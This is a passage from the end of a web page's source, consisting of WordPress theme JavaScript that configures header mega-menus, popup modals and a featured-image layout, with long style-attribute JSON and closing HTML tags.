MCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_57',
                                $blockObj = jQuery('.tdi_57'),
                                modalUid = 'td-free-desktop-modal',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = '';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '1';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_74';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_74');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3481","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_74","tdc_css_class":"tdi_74","tdc_css_class_style":"tdi_74_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_77',
                                $blockObj = jQuery('.tdi_77'),
                                modalUid = 'td-free-desktop-modal',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = '';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '1';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_87'),
                        blockClass = '.tdi_87',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_button","style_general_header_date","style_general_header_weather","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_socials","style_general_featured_image","style_general_single_categories","style_general_post_meta","style_general_reading_time","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_author","style_general_single_date","style_general_single_post_share","style_general_single_tags","style_general_inline_text","style_general_categories_tags","style_general_separator","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_column_title"];</script>

</body>
</html>
